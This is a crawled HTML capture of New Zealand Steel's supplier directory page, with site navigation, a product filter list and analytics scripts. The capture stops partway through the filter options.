

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nzsteel.co.nz/supplier-directory?region=69
body_size: 24054
content:
<!DOCTYPE html>
<!--[if lt IE 8 ]>    <html class="no-js ie7 oldie" lang="en-GB"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8 oldie" lang="en-GB"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-GB"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="no-js" lang="en-GB"> <!--<![endif]-->
	<head>
        <base href="https://www.nzsteel.co.nz/"><!--[if lte IE 6]></base><![endif]-->
		<title>Steel Directory / Supplier Directory | New Zealand Steel</title>

		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="Silverstripe CMS 5.4">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="A list of Steel Directory Suppliers, which includes all NZ steel suppliers in New Zealand, can be selected by product, supplier type and region">


    <meta property="og:site_name" content="New Zealand Steel" />
    <meta property="og:locale" content="en_GB" />

    <meta property="og:title" content="Steel Directory / Supplier Directory" />
    <meta name="twitter:title" content="Steel Directory / Supplier Directory" />

    
        <meta property="og:description" content="A list of Steel Directory Suppliers, which includes all NZ steel suppliers in New Zealand, can be selected by product, supplier type and region" />
        <meta name="twitter:description" content="A list of Steel Directory Suppliers, which includes all NZ steel suppliers in New Zealand, can be selected by product, supplier type and region" />
    

    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.nzsteel.co.nz/supplier-directory/" />

    


		<!--[if (gt IE 8) | (IEMobile)]><!-->
		<link rel="stylesheet" href="/_resources/themes/nzsteel/css/style.min.css" />
		<!--<![endif]-->
		<!--[if (lt IE 9) & (!IEMobile)]>
		<link rel="stylesheet" href="/_resources/themes/nzsteel/css/style-fixed.css" />
		<![endif]-->

		<link rel="stylesheet" href="/_resources/themes/nzsteel/css/custom.css" />
		<link rel="stylesheet" href="/_resources/themes/nzsteel/css/brand-refresh.css" />

        <link rel="shortcut icon" type="image/x-icon" href="/_resources/themes/nzsteel/images/favicon.ico" />

        <link rel="canonical" href="https://www.nzsteel.co.nz/supplier-directory/" />

        <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.5.2/jquery-migrate.min.js"></script>

<script src="/_resources/themes/nzsteel/scripts/src/lib/modernizr.dev.custom.js"></script>
<script src="/_resources/themes/nzsteel/scripts/src/lib/tools.js"></script>
<script src="/_resources/themes/nzsteel/scripts/src/lib/require.js"></script>

<script>
    // Configuration
    var appCfg = {
        'site_url': 'https://www.nzsteel.co.nz/',
        'theme_dir': '/_resources/themes/nzsteel'
    };
</script>

















	</head>

	<body class="page-supplier-directory page-28 page-type-SupplierListing ">

		
		<!-- Google Tag Manager -->
		<!-- Google tag (gtag.js) --> 
		 <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZVW05EVCVK"></script> 
		 <script>   
		 	window.dataLayer = window.dataLayer || [];   
			function gtag(){ 
				dataLayer.push(arguments); 
			}   
			gtag('js', new Date());    
			gtag('config', 'G-ZVW05EVCVK'); 
		</script>
		<!-- End Google Tag Manager -->


        <!--[if lt IE 8 ]>
		<div class="warning">
			<p class="warning-body h4">Unfortunately this site has not been optimised for your browser. Please upgrade your browser today <a href="http://browsehappy.com/" target="_blank" rel="noopener noreferrer">here</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to better experience this site.</p>
		</div>
		<![endif]-->

		<div class="header ">
    <div class="wrapper clearfix">
        <div class="header__logo">
            <a href="https://www.nzsteel.co.nz/" title="New Zealand Steel">
                
                
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 522.72 393.53" style="enable-background:new 0 0 522.72 393.53;" xml:space="preserve">
<style type="text/css">
	.logo-st0{fill:#0047BB;}
</style>
<g>
	<g>
		<g>
			<path class="logo-st0" d="M336.72,78.95l-1.49,1.42c-23.17,22.18-51.35,36.87-83.76,43.68l-0.01,0c-40.17,8.4-73.32,28.48-98.56,59.66
				l32.95,19.02c24.19-28.69,57.4-48.25,98.22-57.48c33.64-7.59,62.35-23.52,85.51-47.33L336.72,78.95z"/>
		</g>
		<g>
			<path class="logo-st0" d="M298.37,56.81c0,0-18.62,23.96-81.71,38.42c-68.98,15.8-99.98,63.93-101.72,66.57l31.7,18.3
				c21.25-26.56,54.23-52.75,103.36-63.03c35.66-7.49,61.68-24.04,80.27-41.84L298.37,56.81z"/>
		</g>
		<path class="logo-st0" d="M226.32,56.81c-11.68,5.39-25.37,8.75-38.65,11.34c-54.54,10.65-88.23,41.04-106.9,64.66
			c-1.72,2.17-3.31,4.32-4.87,6.45l32.81,18.95l0.34-0.45c5.86-8.89,38.52-54.02,106.01-69.48c17.5-4.01,31.43-8.77,42.37-13.49
			L226.32,56.81z"/>
		<path class="logo-st0" d="M375.97,101.61l-1.16,1.2c-24.19,24.9-54.18,41.52-89.16,49.41c-26.82,6.06-50.13,16.66-69.66,31.6
			l32.7,18.88c16.84-12.59,38.27-23.38,65.42-29.28c38.03-8.33,69.77-26.17,94.43-53.01L375.97,101.61z"/>
		<path class="logo-st0" d="M414.88,124.08l-1.08,1.17c-25.68,27.95-58.71,46.51-98.16,55.15c-2.76,0.6-5.48,1.26-8.18,1.98l35.25,20.35
			v0.02c19.08-4,69.87-18.04,104.1-60.24L414.88,124.08z"/>
	</g>
	<g>
		<path class="logo-st0" d="M56.81,226.28h11.4l18.88,27.7h0.12v-27.7h10.91v43.57h-11.4L67.85,242.1h-0.12v27.76H56.81V226.28z"/>
		<path class="logo-st0" d="M120.57,236.2c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89
			c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35
			C101.99,243.92,110.21,236.02,120.57,236.2z M128.54,249.81c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H128.54z"
			/>
		<path class="logo-st0" d="M139.15,237.36h10.73l5.21,19.68h0.12l8.15-19.68h9.26l8.22,19.68h0.12l5.15-19.68h10.79l-9.2,32.49h-10.73
			l-8.89-21.46h-0.12l-8.95,21.46h-10.73L139.15,237.36z"/>
		<path class="logo-st0" d="M215.17,261.33l24.34-25.27v-0.12h-23.6v-9.65h38.81v8.53l-24.4,25.27v0.12h24.09v9.65h-39.24V261.33z"/>
		<path class="logo-st0" d="M275.06,236.2c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89
			c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35
			C256.49,243.92,264.7,236.02,275.06,236.2z M283.03,249.81c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H283.03z"/>
		<path class="logo-st0" d="M310.13,250.24c5.95-0.8,7.85-1.66,7.85-3.31c0-1.78-2.08-2.94-5.21-2.94c-3.99,0-6.93,2.08-7.66,5.52
			l-9.69-1.72c1.1-6.81,8.34-11.59,17.04-11.59c5.03,0,9.01,1.23,11.89,3.62c2.94,2.39,4.41,5.7,4.41,9.81v20.23h-9.63v-3.25h-0.12
			c-2.45,2.7-6.38,4.17-11.1,4.17c-7.6,0-12.45-3.92-12.45-10.05C295.48,254.78,299.83,251.65,310.13,250.24z M318.53,254.29h-0.12
			c-0.67,0.98-2.21,1.59-6.13,2.39c-4.91,0.98-6.56,1.84-6.56,3.5c0,1.66,1.53,2.45,4.54,2.45c4.41,0,8.28-2.39,8.28-5.09V254.29z"
			/>
		<path class="logo-st0" d="M333.73,226.28h10.61v43.57h-10.61V226.28z"/>
		<path class="logo-st0" d="M363.16,250.24c5.95-0.8,7.85-1.66,7.85-3.31c0-1.78-2.08-2.94-5.21-2.94c-3.99,0-6.93,2.08-7.66,5.52
			l-9.69-1.72c1.1-6.81,8.34-11.59,17.04-11.59c5.03,0,9.01,1.23,11.89,3.62c2.94,2.39,4.41,5.7,4.41,9.81v20.23h-9.63v-3.25h-0.12
			c-2.45,2.7-6.38,4.17-11.1,4.17c-7.6,0-12.45-3.92-12.45-10.05C348.51,254.78,352.86,251.65,363.16,250.24z M371.56,254.29h-0.12
			c-0.67,0.98-2.21,1.59-6.13,2.39c-4.91,0.98-6.56,1.84-6.56,3.5c0,1.66,1.53,2.45,4.54,2.45c4.41,0,8.28-2.39,8.28-5.09V254.29z"
			/>
		<path class="logo-st0" d="M387.01,237.36h10.24v3h0.12c2.76-2.51,6.68-3.92,10.91-3.92c9.5,0,15.82,6.25,15.82,15.45v17.96h-10.61
			v-16.8c0-4.72-2.76-7.36-7.72-7.36c-4.91,0-8.15,2.94-8.15,7.36v16.8h-10.61V237.36z"/>
		<path class="logo-st0" d="M455.3,226.28v13.53h-0.12c-2.45-2.21-5.95-3.37-9.87-3.37c-9.81-0.18-17.66,7.73-17.47,17.23
			c-0.18,9.62,7.48,17.11,17.53,16.92c4.35,0,8.22-1.41,10.67-3.86h0.12v3.13h9.75v-43.57H455.3z M448.07,261.31
			c-0.28,0.02-0.56,0.03-0.85,0.03c-5.4,0-8.77-3.07-8.77-7.79c0-4.66,3.56-7.91,8.77-7.91c0.28,0,0.55,0.01,0.82,0.03
			c4.76,0.33,7.66,3.47,7.66,7.88C455.7,258.02,452.96,261,448.07,261.31z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="logo-st0" d="M239.85,313.26v11.71c0,1.96,0.8,2.7,3.07,2.7h6.07v9.56h-7.66c-8.34,0-12.08-3.68-12.08-11.28v-12.69
					h-7.66v-8.52h7.66v-9.08h10.61v9.08h10.36v8.52H239.85z"/>
				<path class="logo-st0" d="M270.26,303.58c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89
					c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35
					C251.68,311.3,259.9,303.39,270.26,303.58z M278.23,317.19c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H278.23z"
					/>
				<path class="logo-st0" d="M309.74,303.58c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89
					c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35
					C291.17,311.3,299.38,303.39,309.74,303.58z M317.71,317.19c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H317.71z
					"/>
				<path class="logo-st0" d="M332.06,293.66h10.61v43.58h-10.61V293.66z"/>
			</g>
		</g>
		<path class="logo-st0" d="M190.27,321.16c1.27,5.89,4.78,8.39,11.37,8.39c5.02,0,7.98-1.47,7.98-4.08c0-2.55-2.24-3.79-12.45-6.1
			c-10.82-2.43-15.66-6.28-15.66-12.84c0-7.53,7.13-12.87,17.71-12.87c10.1,0,17.83,5.1,19.77,12.93l-10.16,2.25
			c-1.45-4.31-4.65-6.39-9.61-6.39c-4.17,0-6.95,1.53-6.95,3.9c0.24,2.13,1.75,2.77,11.79,5.14c11.06,2.61,16.32,6.64,16.32,13.74
			c0,8.01-7.44,13.17-18.8,13.17c-12.15,0-20.01-5.65-21.52-15.42L190.27,321.16z"/>
	</g>
</g>
</svg>

               
            </a>
        </div>
        
        <div class="top-nav-search-wrap clearfix">
            <ul class="header__top-nav">
                
                    
                
                    
                    <li>
                        <a href="/new-generic-landing-page/" title="Media">Media</a>
                    </li>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                    <li>
                        <a href="/news-and-media/" title="News">News</a>
                    </li>
                    
                
                    
                    <li>
                        <a href="/faqs/" title="FAQs">FAQs</a>
                    </li>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                    <li>
                        <a href="/contact-us/" title="Contact Us">Contact Us</a>
                    </li>
                    
                
                    
                
                    
                
                    
                    <li>
                        <a href="/careers/" title="Careers">Careers</a>
                    </li>
                    
                
                    
                    <li>
                        <a href="/customer-logins/" title="Customer Login">Customer Login</a>
                    </li>
                    
                
            </ul>
            
            <ul class="megamenu__controls nav">
				<li>
					<a class="megamenu__control-item megamenu__icon--search iconf-search-2 js-search__toggle">
						<span class="visuallyhidden">Search</span>
					</a>
				</li>
                <li>
                    <a class="megamenu__control-item megamenu__icon--nav iconf js-megamenu__toggle">
                        <span class="visuallyhidden">Menu</span>
                    </a>
                </li>
            </ul>
			
			<div class="megamenu__search is-collapsed" id="js-megamenu__search">
				
				<form id="SearchForm_SearchForm" action="/supplier-directory/SearchForm/" method="GET" enctype="application/x-www-form-urlencoded">
					
					
					<input
						id="SearchForm_SearchForm_Search"
						class="search__input header-search-text js-site-search-text"
						type="text"
						placeholder="Search..."
						name="Search"
						value=""
					/>
					
					<button id="SearchForm_SearchForm" action="/supplier-directory/SearchForm/" method="GET" enctype="application/x-www-form-urlencoded" class="input-combo__button megamenu__search-submit iconf-search-2 js-search"></button>
				</form>
				
			</div>
        </div>
        <!-- end of .top-nav-search-wrap -->
    </div>
    
    <div class="nav--primary">
        <div class="nav-wrapper wrapper">
            <ul class="megamenu is-collapsed" id="js-megamenu" role="navigation">
                
                
                
                
                
                
                
                
                    
                    <li class="megamenu__item js-megamenu--dropdown">
                        <a class="megamenu__heading megamenu__has-dropdown" href="/new-zealand-steel/">
                            <span>About Us</span>
                        </a>
                        
                        <span class="megamenu__control-item--expander"></span>
                        
                        <div class="megamenu__dropdown children-children">
                            <a class="megamenu__item--touch" href="/new-zealand-steel/">
                               <span>About Us</span>
                            </a>
                            
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/new-zealand-steel/the-story-of-steel/" class="megamenu__subitem-heading">The Story of Steel</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/the-story-of-steel/new-page/">The Story of Steel Video</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/the-story-of-steel/the-history-of-ironsand/">The History of Ironsand</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/the-story-of-steel/waikato-north-head-mine-site/">Waikato North Head Mine Site</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/the-story-of-steel/the-steel-making-process/">The Steel Making Process</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/the-story-of-steel/the-science-of-steel/">The Science of Steel</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/the-story-of-steel/new-zealand-steel-through-the-years/">New Zealand Steel Through the Years</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/new-zealand-steel/electric-arc-furnace/" class="megamenu__subitem-heading">Electric Arc Furnace</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/new-zealand-steel/responsibilities/" class="megamenu__subitem-heading">Responsibilities</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/responsibilities/our-purpose-our-bond/">Our Purpose &amp; Our Bond</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/responsibilities/health-and-safety/">Health &amp; Safety</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/responsibilities/environment/">Environment</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/responsibilities/environmental-feedback/">Environmental Feedback</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/responsibilities/certificates-and-memberships/">Certificates &amp; Memberships</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-community/supporting-the-community-2/">Sponsorships &amp; Donations</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/new-zealand-steel/becoming-a-supplier/" class="megamenu__subitem-heading">Becoming a Supplier</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/becoming-a-supplier/our-bond-and/">Guide to Business Conduct</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/becoming-a-supplier/pre-qualification-for-site-contractors/">Contractor Company Prequalification Process</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="http://www.bluescopesteel.com.au/tools-and-resources/policies/standard-tendering-contracting-and-purchase-order-conditions">Standard Terms and Conditions for Purchase Orders</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/new-zealand-steel/site-tours/" class="megamenu__subitem-heading">Site Tours</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/site-tours/book-a-tour/">Book a Tour</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/site-tours/get-directions/">Get Directions</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/new-zealand-steel/site-tours/important-information/">Important Information</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                        </div>
                    </li>
                    
                
                
                
                    
                    <li class="megamenu__item js-megamenu--dropdown">
                        <a class="megamenu__heading megamenu__has-dropdown" href="/steel-by-industry/">
                            <span>Steel by Industry</span>
                        </a>
                        
                        <span class="megamenu__control-item--expander"></span>
                        
                        <div class="megamenu__dropdown no-children-children">
                            <a class="megamenu__item--touch" href="/steel-by-industry/">
                               <span>Steel by Industry</span>
                            </a>
                            
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/steel-by-industry/construction/" class="megamenu__subitem-heading">Construction</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/steel-by-industry/infrastructure/" class="megamenu__subitem-heading">Infrastructure</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/steel-by-industry/farming/" class="megamenu__subitem-heading">Farming</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/steel-by-industry/storage/" class="megamenu__subitem-heading">Storage</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/steel-by-industry/manufacturing/" class="megamenu__subitem-heading">Manufacturing</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                        </div>
                    </li>
                    
                
                
                
                    
                    <li class="megamenu__item js-megamenu--dropdown">
                        <a class="megamenu__heading megamenu__has-dropdown" href="/products/">
                            <span>Products</span>
                        </a>
                        
                        <span class="megamenu__control-item--expander"></span>
                        
                        <div class="megamenu__dropdown children-children">
                            <a class="megamenu__item--touch" href="/products/">
                               <span>Products</span>
                            </a>
                            
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/products/colorsteel/" class="megamenu__subitem-heading">COLORSTEEL®</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/products/zincalume/" class="megamenu__subitem-heading">ZINCALUME®</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/products/axxis-steel-for-framing/" class="megamenu__subitem-heading">AXXIS® Steel for Framing</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/products/axxis-steel-for-framing/cad-details/">CAD Details</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/products/galvsteel/" class="megamenu__subitem-heading">GALVSTEEL®</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/products/hot-rolled-steel/" class="megamenu__subitem-heading">Hot Rolled Steel</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/products/steltech-structural-beams/" class="megamenu__subitem-heading">Steltech® Structural Beams</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/products/aggregates/" class="megamenu__subitem-heading">Aggregates</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/products/pacific-islands/" class="megamenu__subitem-heading">Pacific Islands</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                        </div>
                    </li>
                    
                
                
                
                    
                    <li class="megamenu__item">
                        <a href="/technical-resources/" class="megamenu__heading" >Technical Resources</a>
                    </li>
                    
                
                
                
                
                
                
                
                
                
                
                
                
                
                    
                    <li class="megamenu__item js-megamenu--dropdown">
                        <a class="megamenu__heading megamenu__has-dropdown" href="/sustainability/">
                            <span>Sustainability</span>
                        </a>
                        
                        <span class="megamenu__control-item--expander"></span>
                        
                        <div class="megamenu__dropdown children-children">
                            <a class="megamenu__item--touch" href="/sustainability/">
                               <span>Sustainability</span>
                            </a>
                            
                            
                            
                                <ul class="megamenu__sublist no-children">
                                    <li>
                                        <a href="/sustainability/sustainability-snapshot/" class="megamenu__subitem-heading">Sustainability Snapshot</a>
                                        
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/sustainability/our-people/" class="megamenu__subitem-heading">Our People</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/sustainability/our-people/why-work-for-us-2/">Why Work For Us</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/careers/">Careers</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-people/graduate-programme-2/">Graduate Program</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-people/apprenticeships-2/">Apprenticeships</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="https://nzsteel.careercentre.net.nz/Job/Index">Vacancies</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-people/careers-3/">Careers Paths &amp; Opportunities</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/sustainability/our-environment/" class="megamenu__subitem-heading">Our Environment</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/environmental-management-and-resource-consents/">Environmental Management</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/resource-consents/">Glenbrook Consent Applications</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/natural-resources/">Natural Resources</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/energy-resources-and-recovery/">Energy Resources &amp; Recovery</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/the-mining-operation/">The Mining Operation</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/water-an-essential-resource/">Water - An Essential Resource</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/returning-water-to-the-environment/">Returning Water to the Environment</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/reducing-air-emissions/">Reducing Air Emissions</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/reducing-noise/">Reducing Noise</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/recycling/">Steel Product Recycling</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/resource-efficient-transport/">Resource-efficient Transport</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/redefining-waste/">Redefining Waste</a> 
                                            </li>
                                            
                                            <li>
                                                <a href="/sustainability/our-environment/monitoring-environmental-effects/">Monitoring Environmental Effects</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                            
                                <ul class="megamenu__sublist ">
                                    <li>
                                        <a href="/sustainability/our-community/" class="megamenu__subitem-heading">Our Community</a>
                                        
                                        
                                        <ul>
                                            
                                            <li>
                                                <a href="/sustainability/our-community/supporting-the-community-2/">Supporting the Community</a> 
                                            </li>
                                            
                                        </ul>
                                        
                                    </li>
                                </ul>
                            
                        </div>
                    </li>
                    
                
                
                
                
                
                
                
                
                
                
                
                
            </ul>
        </div>
    </div>
</div>





		

<div class="wrapper main" role="main">
    <div id="primary-breadcrumb" class="clearfix">
    
    <ol class="nav breadcrumb">
		<li>
			<a class="breadcrumb__menu-link" href="https://www.nzsteel.co.nz/">
                Home / 
            </a>
		</li>
        
        <li class="is-selected" data-breadcrumb="">
            <span class="breadcrumb__text">
                 Steel Directory / Supplier Directory 
            </span>
        </li>
    </ol>
    
</div>
    
    <h1>Steel Directory / Supplier Directory</h1>
    
    <div class="grid grid--wide">
        <div class="grid__item one-whole l-three-quarters">
            
            
            <div data-url="/InfiniteList" class="filter__container filter__container--directory js-filter__container">
                <div class="filter filter--directory filter--fixed cf js-filter__dropdown">
                    
                    <div class="filter__section">
                        <p class="filter__title js-filter__title">
                            Select by Product
                        </p>
                        <div class="filter__body">
                            <a href="/supplier-directory?region=69" class="pill pill--large hover-link is-selected" data-filter-id="">
                                All
                            </a>
                            
                            
                            <a href="/supplier-directory/?region=69&amp;product=30"
                                class="pill pill--large hover-link "
                                data-filter-id="30"
                            >
                                AXXIS® Steel for Framing
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;product=31"
                                class="pill pill--large hover-link "
                                data-filter-id="31"
                            >
                                GALVSTEEL®
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;product=32"
                                class="pill pill--large hover-link "
                                data-filter-id="32"
                            >
                                Steltech® Structural Beams
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;product=33"
                                class="pill pill--large hover-link "
                                data-filter-id="33"
                            >
                                Aggregates
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;product=34"
                                class="pill pill--large hover-link "
                                data-filter-id="34"
                            >
                                Hot Rolled Steel
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;product=35"
                                class="pill pill--large hover-link "
                                data-filter-id="35"
                            >
                                Cold Rolled Steel
                            </a>
                            
                            <a href="/supplier-directory/?region=69&amp;product=101"
